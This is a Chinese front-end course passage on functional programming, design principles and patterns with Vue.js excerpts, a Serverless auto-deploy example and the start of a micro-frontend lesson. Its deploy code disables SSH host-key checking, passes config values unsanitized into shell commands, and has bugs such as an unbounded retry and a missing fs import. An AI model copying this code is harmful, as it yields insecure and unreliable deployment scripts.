function zero() {
return 0;
}副作用是指除了返回函数值之外,还对调用函数产生附加的影响。例如,修改全局变量(函数外的变量)、修改参数或改变外部存储。
// 无副作用
function add(a, b) {
return a + b;
}
// 有副作用
function setAddition(a, b) {
localstorage.setItem("sum", a + b);
}从上面的例子我们还可以看出纯函数的输出可以不用和所有的输入值有关,甚至可以与所有的输入值都无关。
纯函数会带来很多优点。首先它是无状态的,这也就意味着函数内部不需要额外的存储空间来保存数据;其次具有高度的可测试性,在前端框架中体现比较明显,之前用 jQuery 这类库来开发项目时,代码测试非常困难,因为很多函数是不纯的,内部可能涉及 DOM 操作、AJAX 请求、浏览器存储等各种副作用操作。
纯函数的使用也比较广泛,JavaScript 一些原生函数,例如 JSON.stringify() 就是纯函数,React 中也有与之对应的函数式组件。
2.高阶函数
高阶函数是指接收一个函数作为参数,然后返回另一个函数的函数。它体现的是一种高级的抽象思维,使用场景也比较多,例如 TypeScript 提供的装饰器功能来扩展函数,以及 React 中使用高阶组件来扩展组件行为。
3.柯里化
柯里化可以翻译成卡瑞化或加里化,是指把接受多个参数的函数变换成接受一个单一参数的函数,并且返回接受余下的参数且返回结果的新函数。这种处理函数的方式由克里斯托弗·斯特雷奇以逻辑学家哈斯凯尔·加里命名。
简单来说,就是在一个函数中预先填充几个参数,这个函数返回另一个函数,这个返回的新函数将其参数和预先填充的参数进行合并,再执行函数逻辑。
具体例子在“函数是 JavaScript 的一等公民”中已经提到了,这里就不再重复举例了。
编程方式总结
编程范式指的是编程风格,使用合理的编程范式能提升代码的可维护性。
编程范式可分为声明式和命令式。声明式更关注结果而非具体实现,在其子类中,前端工程师最需要关注的是函数式编程及其重要概念:纯函数、高阶函数、柯里化,这种编程方式和 JavaScript 最为贴合。命令式编程更关注具体实现,比较常用的有面向过程和面向对象,其中面向对象有 3 个重要特性:封装、继承、多态。
大家平常在编写代码时应该多思考,通过合理地使用各种编程范式来提升代码质量。
最后布置一道思考题:你还用过哪些编程范式?
分析框架的设计模式
这一讲我们继续来讲一个重要的抽象知识——设计模式,先来看看维基百科对设计模式的定义:
设计模式(Design Pattern)是对软件设计中普遍存在(反复出现)的各种问题所提出的解决方案。设计模式并不直接用来完成代码的编写,而是描述在各种不同情况下,要怎么解决问题的一种方案。
从这个定义不难看出,设计模式就是一套抽象的理论,属于编程知识中的“道”而非“术”,对于理论的学习我们最好的学习方式就是通过与实践结合来加深理解,所以接下来我们在分析设计模式相关概念的同时通过具体实例来加深对其理解。
设计模式原则
设计模式其实是针对面向对象编程范式总结出来的解决方案,所以设计模式的原则都是围绕“类”和“接口”这两个概念来提出的,其中下面 6 个原则非常重要,因为这 6 个原则决定了设计模式的规范和标准。
开闭原则
开闭原则指的就是对扩展开放、对修改关闭。编写代码的时候不可避免地会碰到修改的情况,而遵循开闭原则就意味着当代码需要修改时,可以通过编写新的代码来扩展已有的代码,而不是直接修改已有代码本身。
下面的伪代码是一个常见的表单校验功能,校验内容包括用户名、密码、验证码,每个校验项都通过判断语句 if-else 来控制。
function validate() {
// 校验用户名
if (!username) {
...
} else {
...
}
// 校验密码
if (!pswd){
...
} else {
...
}
// 校验验证码
if (!captcha) {
...
} else {
...
}
}这么写看似没有问题,但其实可扩展性并不好,如果此时增加一个校验条件,就要修改 validate() 函数内容。
下面的伪代码遵循开闭原则,将校验规则抽取出来,实现共同的接口 IValidateHandler,同时将函数 validate() 改成 Validation 类,通过 addValidateHandler() 函数添加校验规则,通过 validate() 函数校验表单。这样,当有新的校验规则出现时,只要实现 IValidateHandler 接口并调用 addValidateHandler() 函数即可,不需要修改类 Validation 的代码。
class Validation {
private validateHandlers: ValidateHandler[] = [];
public addValidateHandler(handler: IValidateHandler) {
this.validateHandlers.push(handler)
}
public validate() {
for (let i = 0; i < this.validateHandlers.length; i++) {
this.validateHandlers[i].validate();
}
}
}
interface IValidateHandler {
validate(): boolean;
}
class UsernameValidateHandler implements IValidateHandler {
public validate() {
...
}
}
class PwdValidateHandler implements IValidateHandler {
public validate() {
...
}
}
class CaptchaValidateHandler implements IValidateHandler {
public validate() {
...
}
}里氏替换原则
里氏替换原则是指在使用父类的地方可以用它的任意子类进行替换。里氏替换原则是对类的继承复用作出的要求,要求子类可以随时替换掉其父类,同时功能不被破坏,父类的方法仍然能被使用。
下面的代码就是一个违反里氏替换原则的例子,子类 Sparrow 重载了父类 Bird 的 getFood() 函数,但返回值发生了修改。那么如果使用 Bird 类实例的地方改成 Sparrow 类实例则会报错。
class Bird {
getFood() {
return "虫子";
}
}
class Sparrow extends Bird {
getFood() {
return ["虫子", "稻谷"];
}
}对于这种需要重载的类,正确的做法应该是让子类和父类共同实现一个抽象类或接口。下面的代码就是实现了一个 IBird 接口来遵循里氏替换原则。
interface IBird {
getFood(): string[];
}
class Bird implements IBird {
getFood() {
return ["虫子"];
}
}
class Sparrow implements IBird {
getFood() {
return ["虫子", "稻谷"];
}
}依赖倒置原则
准确说应该是避免依赖倒置,好的依赖关系应该是类依赖于抽象接口,不应依赖于具体实现。这样设计的好处就是当依赖发生变化时,只需要传入对应的具体实例即可。
下面的示例代码中,类 Passenger 的构造函数需要传入一个 Bike 类实例,然后在 start() 函数中调用 Bike 实例的 run() 函数。此时类 Passenger 和类 Bike 的耦合非常紧,如果现在要支持一个 Car 类则需要修改 Passenger 代码。
class Bike {
run() {
console.log('Bike run')
}
}
class Passenger {
construct(Bike: bike) {
this.tool = bike
}
public start() {
this.tool.run()
}
}如果遵循依赖倒置原则,可以声明一个接口 ITransportation,让 Passenger 类的构造函数改为 ITransportation 类型,从而做到 Passenger 类和 Bike 类解耦,这样当 Passenger 需要支持 Car 类的时候,只需要新增 Car 类即可。
interface ITransportation {
run(): void
}
class Bike implements ITransportation {
run() {
console.log('Bike run')
}
}
class Car implements ITransportation {
run() {
console.log('Car run')
}
}
class Passenger {
construct(ITransportation : transportation) {
this.tool = transportation
}
public start() {
this.tool.run()
}
}接口隔离原则
不应该依赖它不需要的接口,也就是说一个类对另一个类的依赖应该建立在最小的接口上。目的就是为了降低代码之间的耦合性,方便后续代码修改。
下面就是一个违反接口隔离原则的反例,类 Dog 和类 Bird 都继承了接口 IAnimal,但是 Bird 类并没有 swim 函数,只能实现一个空函数 swim()。
interface IAnimal {
eat(): void
swim(): void
}
class Dog implements IAnimal {
eat() {
...
}
swim() {
...
}
}
class Bird implements IAnimal {
eat() {
...
}
swim() {
// do nothing
}
}迪米特原则
一个类对于其他类知道得越少越好,就是说一个对象应当对其他对象尽可能少的了解。这一条原则要求任何一个对象或者方法只能调用该对象本身和内部创建的对象实例,如果要调用外部的对象,只能通过参数的形式传递进来。这一点和纯函数的思想相似。
下面的类 Store 就违反了迪米特原则,类内部使用了全局变量。
class Store {
set(key, value) {
window.localStorage.setItem(key, value);
}
}一种改造方式就是在初始化的时候将 window.localstorage 作为参数传递给 Store 实例。
class Store {
construct(s) {
this._store = s;
}
set(key, value) {
this._store.setItem(key, value);
}
}
new Store(window.localstorage);单一职责原则
应该有且仅有一个原因引起类的变更。这个原则很好理解,一个类代码量越多,功能就越复杂,维护成本也就越高。遵循单一职责原则可以有效地控制类的复杂度。
像下面这种情形经常在项目中看到,一个公共类聚集了很多不相关的函数,这就违反了单一职责原则。
class Util {
static toTime(date) {
...
}
static formatString(str) {
...
}
static encode(str) {
...
}
}了解了设计模式原则之后,下面再来看看具体的设计模式。
设计模式的分类
经典的设计模式有 3 大类,共 23 种,包括创建型、结构型和行为型。
创建型
创建型模式的主要关注点是“如何创建和使用对象”,这些模式的核心特点就是将对象的创建与使用进行分离,从而降低系统的耦合度。使用者不需要关注对象的创建细节,对象的创建由相关的类来完成。
具体包括下面几种模式:
抽象工厂模,提供一个超级工厂类来创建其他工厂类,然后通过工厂类创建类实例;
生成器模式,将一个复杂对象分解成多个相对简单的部分,然后根据不同需要分别创建它们,最后构建成该复杂对象;
工厂方法模式,定义一个用于创建生成类的工厂类,由调用者提供的参数决定生成什么类实例;
原型模式,将一个对象作为原型,通过对其进行克隆创建新的实例;
单例模式,生成一个全局唯一的实例,同时提供访问这个实例的函数。
下面的代码示例是 Vue.js 源码中使用单例模式的例子。其中,构造了一个唯一的数组 _installedPlugins 来保存插件,并同时提供了 Vue.use() 函数来新增插件。
// src/core/global-api/use.js
export function initUse (Vue: GlobalAPI) {
Vue.use = function (plugin: Function | Object) {
const installedPlugins = (this._installedPlugins || (this._installedPlugins = []))
if (installedPlugins.indexOf(plugin) > -1) {
return this
}
......
}
}下面的代码中,cloneVNode() 函数通过已有 vnode 实例来克隆新的实例,用到了原型模式。
// src/core/vdom/vnode.js
export function cloneVNode(vnode: VNode): VNode {
const cloned = new VNode(
vnode.tag,
vnode.data,
// #7975
// clone children array to avoid mutating original in case of cloning
// a child.
vnode.children && vnode.children.slice(),
vnode.text,
vnode.elm,
vnode.context,
vnode.componentOptions,
vnode.asyncFactory
);
cloned.ns = vnode.ns;
cloned.isStatic = vnode.isStatic;
cloned.key = vnode.key;
cloned.isComment = vnode.isComment;
cloned.fnContext = vnode.fnContext;
cloned.fnOptions = vnode.fnOptions;
cloned.fnScopeId = vnode.fnScopeId;
cloned.asyncMeta = vnode.asyncMeta;
cloned.isCloned = true;
return cloned;
}结构型
结构型模式描述如何将类或对象组合在一起形成更大的结构。它分为类结构型模式和对象结构型模式,类结构型模式采用继承机制来组织接口和类,对象结构型模式釆用组合或聚合来生成新的对象。
具体包括下面几种模式:
- 适配器模式,将一个类的接口转换成另一个类的接口,使得原本由于接口不兼容而不能一起工作的类能一起工作;
- 桥接模式,将抽象与实现分离,使它们可以独立变化,它是用组合关系代替继承关系来实现的,从而降低了抽象和实现这两个可变维度的耦合度;
- 组合模式,将对象组合成树状层次结构,使用户对单个对象和组合对象具有一致的访问性;
- 装饰器模式,动态地给对象增加一些职责,即增加其额外的功能;
- 外观模式,为多个复杂的子系统提供一个统一的对外接口,使这些子系统更加容易被访问;
- 享元模式,运用共享技术来有效地支持大量细粒度对象的复用;
- 代理模式,为某对象提供一种代理以控制对该对象的访问,即客户端通过代理间接地访问该对象,从而限制、增强或修改该对象的一些特性。
Vue.js 在判断浏览器支持 Proxy 的情况下会使用代理模式,下面是具体源码:
// src/core/instance/proxy.js
initProxy = function initProxy(vm) {
if (hasProxy) {
// determine which proxy handler to use
const options = vm.$options;
const handlers =
options.render && options.render._withStripped ? getHandler : hasHandler;
vm._renderProxy = new Proxy(vm, handlers);
} else {
vm._renderProxy = vm;
}
};Vue 的 Dep 类则应用了代理模式,调用 notify() 函数来通知 subs 数组中的 Watcher 实例。
// src/core/observer/dep.js
export default class Dep {
static target: ?Watcher;
id: number;
subs: Array<Watcher>;
constructor() {
this.id = uid++;
this.subs = [];
}
addSub(sub: Watcher) {
this.subs.push(sub);
}
removeSub(sub: Watcher) {
remove(this.subs, sub);
}
depend() {
if (Dep.target) {
Dep.target.addDep(this);
}
}
notify() {
// stabilize the subscriber list first
const subs = this.subs.slice();
if (process.env.NODE_ENV !== "production" && !config.async) {
// subs aren't sorted in scheduler if not running async
// we need to sort them now to make sure they fire in correct
// order
subs.sort((a, b) => a.id - b.id);
}
for (let i = 0, l = subs.length; i < l; i++) {
subs[i].update();
}
}
}行为型
行为型模式用于描述程序在运行时复杂的流程控制,即描述多个类或对象之间怎样相互协作共同完成单个对象无法单独完成的任务,它涉及算法与对象间职责的分配。
行为型模式分为类行为模式和对象行为模式,类的行为模式采用继承机制在子类和父类之间分配行为,对象行为模式采用多态等方式来分配子类和父类的职责。
具体包括下面几种模式:
- 责任链模式,把请求从链中的一个对象传到下一个对象,直到请求被响应为止,通过这种方式去除对象之间的耦合;
- 命令模式,将一个请求封装为一个对象,使发出请求的责任和执行请求的责任分割开;
- 策略模式,定义了一系列算法,并将每个算法封装起来,使它们可以相互替换,且算法的改变不会影响使用算法的用户;
- 解释器模式,提供如何定义语言的文法,以及对语言句子的解释方法,即解释器;
- 迭代器模式,提供一种方法来顺序访问聚合对象中的一系列数据,而不暴露聚合对象的内部表示;
- 中介者模式,定义一个中介对象来简化原有对象之间的交互关系,降低系统中对象间的耦合度,使原有对象之间不必相互了解;
- 备忘录模式,在不破坏封装性的前提下,获取并保存一个对象的内部状态,以便以后恢复它;
- 观察者模式,多个对象间存在一对多关系,当一个对象发生改变时,把这种改变通知给其他多个对象,从而影响其他对象的行为;
- 状态模式,类的行为基于状态对象而改变;
- 访问者模式,在不改变集合元素的前提下,为一个集合中的每个元素提供多种访问方式,即每个元素有多个访问者对象访问;
- 模板方法模式,定义一个操作中的算法骨架,将算法的一些步骤延迟到子类中,使得子类在可以不改变该算法结构的情况下重定义该算法的某些特定步骤。
下面是 Vue.js 中使用状态对象 renderContext 的部分源码:
// src/core/instance/render.js
export function initRender (vm: Component) {
vm._vnode = null // the root of the child tree
vm._staticTrees = null // v-once cached trees
const options = vm.$options
const parentVnode = vm.$vnode = options._parentVnode // the placeholder node in parent tree
const renderContext = parentVnode && parentVnode.context
vm.$slots = resolveSlots(options._renderChildren, renderContext)
vm.$scopedSlots = emptyObject
// bind the createElement fn to this instance
// so that we get proper render context inside it.
// args order: tag, data, children, normalizationType, alwaysNormalize
// internal version is used by render functions compiled from templates
......
}Vue.js 中通过 Object.defineProperty 劫持再发送消息则属于观察者模式。
// src/core/observer/index.js
Object.defineProperty(obj, key, {
enumerable: true,
configurable: true,
get: function reactiveGetter () {
......
},
set: function reactiveSetter (newVal) {
const value = getter ? getter.call(obj) : val
/* eslint-disable no-self-compare */
if (newVal === value || (newVal !== newVal && value !== value)) {
return
}
/* eslint-enable no-self-compare */
if (process.env.NODE_ENV !== 'production' && customSetter) {
customSetter()
}
// #7981: for accessor properties without setter
if (getter && !setter) return
if (setter) {
setter.call(obj, newVal)
} else {
val = newVal
}
childOb = !shallow && observe(newVal)
dep.notify()
}
})框架的设计模式总结
虽然 JavaScript 并不是一门面向对象的语言,但设计模式的原则和思想对我们编写代码仍有很重要的指导意义。
本课时介绍了设计模式的 6 个重要原则,包括开闭原则、里氏替换原则、依赖倒置原则、接口隔离原则、迪米特原则、单一职责原则,重点讨论了接口和类的使用方式;然后介绍了 3 类设计模式以及对应的例子,创建型模式重点关注如何创建类实例,结构型模式重点关注类之间如何组合,行为型模式关注多个类之间的函数调用关系。
要全部记住 23 种设计模式有些困难,重点在于理解其背后的思想与目的,从而做到心中有数,在此之上配合编码实践,才能最终完全掌握。
最后布置一道思考题:你还在框架代码中找到过哪些设计模式的应用?
答:
前端热点技术 Serverle
严格意义上来说,Serverless 并不属于前端技术,但对于那些想提升自己知识广度,想往全栈工程师方向发展的前端工程师而言,是一个非常高效的工具。而对于那些只想专注于前端领域的工程师而言,了解 Serverless 背后的思想,对提升开发思维也会有一定的帮助。
下面我们就通过相关概念和具体案例来揭开 Serverless 的神秘面纱吧。
什么是 Serverless
Serverless 是由“Server”和“less”两个单词组合而成,翻译成中文就是“无服务器”的意思,所谓无服务器并非脱离服务器的 Web 离线应用,也不是说前端页面绕过服务端直接读写数据库,而是开发者不用再考虑服务器环境搭建和维护等问题,只需要专注于开发即可。也就是说 Serverless 不是语言或框架,而是一种软件的部署方式。传统的应用需要部署在服务器或虚拟机上,安装运行环境之后以进程的方式启动,而使用 Serverless 则可以省略这个过程,直接使用云服务厂商提供的运行环境。
Serverless 从何而来
Serverless 并不是一个全新的产物,而是一种构建和管理基于微服务架构的完整流程,允许在服务部署级别而不是在服务器部署级别来管理你的应用部署。与传统架构的不同之处在于,它完全由云厂商管理,由事件触发,以无状态的方式运行(可能只存在于一次调用的过程中)在容器内。
Serverless 的组成
Serverless 架构由两部分组成,即 FaaS 和 BaaS。
FaaS(Function-as-a-Service)函数即服务,一个函数就是一个服务,函数可以由任何语言编写,除此之外不需要关心任何运维细节,比如计算资源、弹性扩容,而且还可以按量计费,且支持事件驱动。
BaaS(Backend-as-a-Service)后端即服务,集成了许多中间件技术,比如数据即服务(数据库服务)、缓存、网关等。
Serverless 的特点
了解完 Serverless 的基础概念,我们再来看看它有哪些特点。
免维护
Serverless 不仅提供了运行代码的环境,还能自动实现负载均衡、弹性伸缩这类高级功能,极大地降低了服务搭建的复杂性,有效提升开发和迭代的速度。
费用
如果只考虑 FaaS,那么费用是比较便宜的。
以阿里云的函数计算为例,费用包括调用次数、执行时间、公网流量 3 个因素。调用次数和执行时间都有免费额度,即使超过,单次/每秒的费用也非常低,这种按需收费的方式就避免了资源的浪费。
流量费用则稍贵,达到 0.8 元/GB,而且没有免费额度,所以对于通信数据量比较大的场景还是要慎重使用。
深度绑定
通常使用某个云厂商的 Serverless 产品时,可能会包括多种产品,如函数计算、对象存储、数据库等,而这些产品和云厂商又深度绑定,所以如果要进行迁移,成本相对于部署在服务器而言会增加很多。
运行时长限制
通常云厂商对于 Serverless 中的函数执行时间是有限制的,如阿里云的函数计算产品,最大执行时长为 10 分钟,如果执行长时间任务,还需要单独申请调整时长上限,或者自行将超时函数拆分成粒度更小的函数,但是这种方式会增加一定的开发成本。
冷启动
由于函数是按需执行的,首次执行时会创建运行容器,一般这个创建环境的时间在几百毫秒,在延迟敏感的业务场景下需要进行优化,比如定时触发函数或者设置预留实例。
Serverless 的应用场景
以阿里云的函数计算为例,可以分为两类:事件函数和 HTTP 函数。
- 事件函数。事件函数的执行方式有两种,一种是通过 SDK 提供的 API 函数调用它,基于此可以进行一些轻量计算操作,比如对图片进行压缩、格式转换,又或者执行一些 AI 训练任务;另一种是通过配置时间和间隔,让其自动执行,一些常见的自动执行场景包括文件备份、数据统计等。
- HTTP 函数。每一个 HTTP 函数都有特定的域名来供外部访问,当这个域名被访问时,函数将会被创建并执行。可以使用 HTTP 函数为前后端分离架构的 Web 应用提供后端数据支撑,比如提供获取天气 API 查看实时天气,或者提供 API 来读写数据库。
Serverless 实例
下面来分析讲解一个使用阿里云函数计算来实现代码自动部署的例子。函数要实现的功能就是,当 GitHub 仓库中的某个分支有新的提交时,拉取最新代码并编译,然后将编译生成的代码部署到 OSS 存储的静态服务器上。
自动部署流程图
在这个例子中,两种函数都会用到。
首先是 HTTP 函数负责接收 GitHub 发出的 webhook 请求,当收到请求后使用内部模块调用一个事件函数,在这个事件函数中执行具体的操作。虽然理论上一个 HTTP 函数可以实现,但拆解成两个函数可以有效避免函数执行时间过长导致的 webhook 请求超时报错。
下面是 HTTP 函数源码:
/**
* ACCOUNT_ID 主账号ID
* ACCESS_KEY_ID 访问 bucket 所需要的 key
* ACCESS_KEY_SECRET 访问 bucket 所需要的 secret
* REGION bucket 所在的 region
* BUCKET 用于存储配置文件的 bucket
*/
const { ACCOUNT_ID, ACCESS_KEY_ID, ACCESS_KEY_SECRET, REGION, BUCKET } =
process.env;
const FCClient = require("@alicloud/fc2");
const OSS = require("ali-oss");
const getRawBody = require("raw-body");
/**
*
* @param {string} filePath 函数计算配置文件路径
*/
const getOSSConfigFile = async (filePath) => {
try {
const client = new OSS({
region: REGION,
accessKeyId: ACCESS_KEY_ID,
accessKeySecret: ACCESS_KEY_SECRET,
bucket: BUCKET,
});
const result = await client.get(filePath);
const content = result.content ? result.content.toString() : "{}";
return JSON.parse(content);
} catch (e) {
console.error(e);
return {};
}
};
exports.handler = (req, resp) => {
getRawBody(req, async (e, payload) => {
const body = JSON.parse(payload);
if (e) {
console.error(e);
resp.setStatusCode(400);
resp.send("请求体解析失败");
return;
}
let cfg;
try {
let config;
config =
(await getOSSConfigFile(`/config/${body.repository.name}.json`)) || {};
cfg = config.action[body.action];
if (!cfg) {
console.error(config.action, body.action);
throw Error("未找到对应仓库的配置信息.");
}
} catch (e) {
console.error(e);
resp.setStatusCode(500);
resp.send(e.message);
return;
}
if (cfg) {
const client = new FCClient(ACCOUNT_ID, {
accessKeyID: ACCESS_KEY_ID,
accessKeySecret: ACCESS_KEY_SECRET,
region: cfg.region,
});
client
.invokeFunction(cfg.service, cfg.name, JSON.stringify(cfg))
.catch(console.error);
resp.send(
`client.invokeFunction(${cfg.service}, ${cfg.name}, ${JSON.stringify(
cfg
)})`
);
}
});
};简单的实现方式就是解析 webhook 请求体内部的参数,获取仓库名和分支名传递给事件函数,但考虑可扩展性,对每个项目仓库使用了单独的配置文件。具体到代码中就是调用 getOSSConfigFile() 函数来从 OSS 存储上读取仓库相关的配置文件信息,然后通过 invokeFunction() 函数调用事件函数并将配置信息传递给事件函数。
这样的好处在于,之后要新增其他仓库或其他分支的时候,只需要新增一个配置文件就可以了。
再来看看事件函数的入口函数实现。
前面在讲 Serverless 函数冷启动问题的时候提到过,函数执行完成后会存活一段时间,在这段时间内再次调用会执行之前创建的函数,短时间内重复执行的话会因为已经存在目录导致拉取失败,所以创建了随机目录并修改工作目录到随机目录下以获取写权限。
然后再根据配置文件中的信息,按串行加载对应的执行模块并传入参数。
const fs = require("fs");
/**
*
* @param {*} event
* {
* repo 仓库地址
* region bucket 所在区域
* bucket 编译后部署的bucket
* command 编译命令
* }
* @param {*} context
* @param {*} callback
**/
exports.handler = async (event, context, callback) => {
const { events } = Buffer.isBuffer(event)
? JSON.parse(event.toString())
: event;
let dir = Math.random().toString(36).substr(6);
// 设置随机临时工作目录,避免容器未销毁的情况下,重复拉取仓库失败
const workDir = `/tmp/${dir}`;
// 为了保证后续流程能找到临时工作目录,设置为全局变量
global.workDir = workDir;
try {
fs.mkdirSync(workDir);
} catch (e) {
console.error(e);
return;
}
process.chdir(workDir);
try {
await events.reduce(async (acc, cur) => {
await acc;
return require(`./${cur.module}`)(cur);
}, Promise.resolve());
callback(null, `自动部署成功.`);
} catch (e) {
callback(e);
}
};具体有哪些模块呢?一般的部署过程主要包括 3 步:拉取仓库代码、安装依赖并构建、将生成的代码上传部署。 拉取代码对于手动操作而言很简单,一条 git clone 命令就搞定了,但在自动化实现的时候会碰到一些麻烦的细节问题。
首先身份认证问题。由于是私有仓库,所以只能通过密钥文件或账号密码的形式来认证访问权限。如果通过账号密码的形式登录,则要模拟键终端交互,这个相对而言实现成本较高,所以采用了配置 ssh key 的方式。具体是根据前面传入的配置信息找到私钥文件所在地址并下载到本地,但是因为权限问题,并不能直接保存到当前用户的 .ssh 目录下。
另一个问题是在首次进行 git clone 操作的时候,终端会出现一个是否添加 known hosts 的提示,在终端中操作的时候需要键盘输入 “Y” 或者 “N” 来继续后面的操作。这里可以通过一个选项本来关闭这个提示。
具体实现参考下面的 shell 脚本。
#!/bin/sh
ID_RSA=/tmp/id_rsa
exec /usr/bin/ssh -o StrictHostKeyChecking=no -o GSSAPIAuthentication=no -i $ID_RSA "$@"解决了比较麻烦的身份认证和终端交互问题之后,剩下的逻辑就比较简单了,执行 git clone 命令拉取仓库代码就行,为了加快速下载速度,可以通过设置 --depth 1 这个参数来指定只拉取最新提交的代码。
const OSS = require("ali-oss");
const cp = require("child_process");
const { BUCKET, REGION, ACCESS_KEY_ID, ACCESS_KEY_SECRET } = process.env;
const shellFile = "ssh.sh";
/**
*
* @param {string} repoURL 代码仓库地址
* @param {string} repoKey 访问代码仓库所需要的密钥文件路径
* @param {string} branch 分支名称
**/
const downloadRepo = async (
{ repoURL, repoKey, branch = "master" },
retryTimes = 0
) => {
try {
console.log(`Download repo ${repoURL}`);
process.chdir(global.workDir);
const client = new OSS({
accessKeyId: ACCESS_KEY_ID,
accessKeySecret: ACCESS_KEY_SECRET,
region: REGION,
bucket: BUCKET,
});
await client.get(repoKey, `./id_rsa`);
await client.get(shellFile, `./${shellFile}`);
cp.execSync(`chmod 0600 ./id_rsa`);
cp.execSync(`chmod +x ./${shellFile}`);
cp.execSync(
`GIT_SSH="./${shellFile}" git clone -b ${branch} --depth 1 ${repoURL}`
);
console.log("downloaded");
} catch (e) {
console.error(e);
if (retryTimes < 2) {
downloadRepo({ repoURL, repoKey, branch }, retryTimes++);
} else {
throw e;
}
}
};
module.exports = downloadRepo;安装依赖并构建这个步骤没有太多复杂的地方,通过子进程调用 yarn install --check-files 命令,然后执行 package.json 文件中配置的脚本任务即可。具体代码如下:
const cp = require("child_process");
const install = (repoName, retryTimes = 0) => {
try {
console.log("Install dependencies.");
cp.execSync(`yarn install --check-files`);
console.log("Installed.");
retryTimes = 0;
} catch (e) {
console.error(e.message);
if (retryTimes < 2) {
console.log("Retry install...");
install(repoName, ++retryTimes);
} else {
throw e;
}
}
};
const build = (command, retryTimes = 0) => {
try {
console.log("Build code.");
cp.execSync(`${command}`);
console.log("Built.");
} catch (e) {
console.error(e.message);
if (retryTimes < 2) {
console.log("Retry build...");
build(command, ++retryTimes);
} else {
throw e;
}
}
};
module.exports = ({ repoName, command }) => {
const { workDir } = global;
process.chdir(`${workDir}/${repoName}`);
install(repoName);
build(command);
};最后上传部署可以根据不同的场景编写不同的模块,比如有的可能部署在 OSS 存储上,会需要调用 OSS 对应的 SDK 进行上传,有的可能部署在某台服务器上,需要通过 scp 命令来传输。
下面是一个部署到 OSS 存储的例子。
const path = require("path");
const OSS = require("ali-oss");
// 遍历函数
const traverse = (dirPath, arr = []) => {
var filesList = fs.readdirSync(dirPath);
for (var i = 0; i < filesList.length; i++) {
var fileObj = {};
fileObj.name = path.join(dirPath, filesList[i]);
var filePath = path.join(dirPath, filesList[i]);
var stats = fs.statSync(filePath);
if (stats.isDirectory()) {
traverse(filePath, arr);
} else {
fileObj.type = path.extname(filesList[i]).substring(1);
arr.push(fileObj);
}
}
return arr;
};
/**
*
* @param {string} repoName
* */
const deploy = (
{ dist = "", source, region, accessKeyId, accessKeySecret, bucket, repoName },
retryTimes = 0
) =>
new Promise(async (res) => {
const { workDir } = global;
console.log("Deploy.");
try {
const client = new OSS({
region,
accessKeyId,
accessKeySecret,
bucket,
});
process.chdir(`${workDir}/${repoName}`);
const root = path.join(process.cwd(), source);
let files = traverse(root, []);
await Promise.all(
files.map(({ name }, index) => {
const remotePath = path.join(dist, name.replace(root + "/", ""));
console.log(`[${index}] uploaded ${name} to ${remotePath}`);
return client.put(remotePath, name);
})
);
res();
console.log("Deployed.");
} catch (e) {
console.error(e);
if (retryTimes < 2) {
console.log("Retry deploy.");
deploy(
{ dist, source, region, accessKeyId, accessKeySecret, bucket },
retryTimes
);
} else {
throw e;
}
}
});
module.exports = deploy;由于未找到阿里云 OSS SDK 中上传目录的功能,所以只能通过深度遍历的方式来逐个将文件进行上传。考虑编译后生成地文件数量并不多,这里没有做并发数限制,而是将全部文件进行批量上传。
Serverless 总结
虽然 Serverless 并不属于前端开发范畴,但确实是一个具有通用性、开箱即用的产品。本课时的主要目的是起到一个抛砖引玉的作用,通过概念介绍以及函数计算的具体实例让你对其有一个初步的认识和了解。希望你在工作中能通过具体实践,不断探索它的使用边界和场景。
最后布置一道作业题:尝试部署一个 Serverless 服务。
微前端与功能的可重用性
在这之前,我们来思考一个问题,在日常开发中是怎么复用代码的?
- 复制粘贴。这是初级工程师最容易采用的方式,该方式虽然简单有效,但会给代码维护带来很多问题,比如增加了很多重复的代码,复用代码逻辑发生变动时需要处处修改。因此,这种违反 DRY(Don't Repeat Yourself)原则的方式应该尽量避免。
- 封装模块。稍有经验的工程师会考虑将代码逻辑封装成模块,然后通过引用模块的方式来复用,比如最常见的组件就是集成了视图操作的代码模块。这种方式解决了“复制粘贴”的可维护性问题,但如果将场景扩大,这种方式就行不通了,比如多个项目要使用同一个模块的时候。
- 打包成库。模块很好地解决了跨文件复用代码的问题,对于跨项目复用的情况可以通过打包成库的方式来解决,比如前端领域中会打包成库然后发布到 NPM 中,使用的时候再通过命令行工具来安装。
- 提供服务。库这种复用方式其实也有缺陷,首先库有特定的依赖,比如要在 React 项目使用基于 Vue 开发的树形组件,就必须把 Vue 也引进来,这样势必会增加项目体积和复杂度;其次库更多的是偏向功能的复用,而偏向业务的代码则很少用库来实现。如果使用微前端架构就可以按照业务拆分成微应用,然后再通过配置引用的方式来复用所需的微应用。
不过微前端最早被提出不是为了代码的复用,而是用来将项目进行拆分和解耦。
微前端概念
“微前端”一词最早于 2016 年底在 ThoughtWorks Technology Radar 中提出,它将后端的微服务概念扩展到了前端世界。微服务是服务端提出的一个有界上下文、松耦合的架构模式,具体是将应用的服务端拆分成更小的微服务,这些微服务都能独立运行,采用轻量级的通信方式(比如 HTTP )。
微前端概念的提出可以借助下面的 Web 应用架构模式演变图来理解。

Web 应用架构模式的演变图
最原始的架构模式是单体 Web 应用,整个应用由一个团队来负责开发。
随着技术的发展,开发职责开始细分,一个项目的负责团队会分化成前端团队和后端团队,即出现了前后端分离的架构方式。
随着项目变得越来越复杂,先感受到压力的是后端,于是微服务的架构模式开始出现。
随着前端运行环境进一步提升,Web 应用的发展趋势越来越倾向于富应用,即在浏览器端集成更多的功能,前端层的代码量以及业务逻辑也开始快速增长,从而变得越来越难以维护。于是引入了微服务的架构思想,将网站或 Web 应用按照业务拆分成粒度更小的微应用,由独立的团队负责开发。
从图上可以看出,微前端、微服务这些架构模式的演变趋势就是不断地将逻辑进行拆分,从而降低项目复杂度,提升可维护性和可复用性。
微前端应用场景
从上面的演变过程可以看出,微前端架构比较适合大型的 Web 应用,常见的有以下 3 种形式。
- 公司内部的平台系统。这些系统之间存在一定的相关性,用户在使用过程中会涉及跨系统的操作,频繁地页面跳转或系统切换将导致操作效率低下。而且,在多个独立系统内部可能会开发一些重复度很高的功能,比如用户管理,这些重复的功能会导致开发成本和用户使用成本上升。
- 大型单页应用。这类应用的特点是系统体量较大,导致在日常调试开发的时候需要耗费较多时间,严重影响到开发体验和效率。而且随着业务上的功能升级,项目体积还会不断增大,如果项目要进行架构升级的话改造成本会很高。
- 对已有系统的兼容和扩展。比如一些项目使用的是老旧的技术,使用微前端之后,对于新功能的开发可以使用新的技术框架,这样避免了推翻重构,也避免了继续基于过时的技术进行开发。
微前端核心思想
微前端架构遵循下面 3 个核心思想。
1.技术无关
